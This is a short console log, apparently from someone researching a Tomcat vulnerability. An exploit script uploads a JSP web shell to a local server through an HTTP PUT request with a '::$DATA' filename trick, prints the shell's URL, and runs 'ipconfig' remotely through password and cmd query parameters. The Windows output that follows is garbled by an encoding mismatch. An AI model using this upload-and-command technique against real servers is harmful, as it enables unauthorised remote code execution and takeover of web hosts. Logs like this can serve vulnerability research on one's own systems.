 C:\Users\ASUS\Desktop\tomcat漏洞研究>py -2.7 test.py 127.0.0.1:8080
{'date': 'Sat, 18 Nov 2017 01:31:33 GMT', 'content-length': '0', 'allow': 'GET, HEAD, POST,
PUT, DELETE, OPTIONS', 'server': 'Apache-Coyote/1.1'}
PUT OK!
/1510968693.jsp::$DATA
201
shell: http://127.0.0.1:8080/1510968693.jsp
Pleaase input your command:
ipconfig
http://127.0.0.1:8080/1510968693.jsp?&pwd=lxf&cmd=ipconfig
<pre>
Windows IP 閰嶇疆
浠ュお缃戦€傞厤鍣?浠ュお缃?
濯掍綋鐘舵€? . . . . . . . . . . . . : 濯掍綋宸叉柇寮€杩炴帴
杩炴帴鐗瑰畾鐨?DNS 鍚庣紑 . . . . . . . :
鏃犵嚎灞€鍩熺綉閫傞厤鍣?鏈湴杩炴帴* 2:
濯掍綋鐘舵€? . . . . . . . . . . . . : 濯掍綋宸叉柇寮€杩炴帴
搜狗拼音输入法 全 :NS 鍚庣紑 . . . . . . . :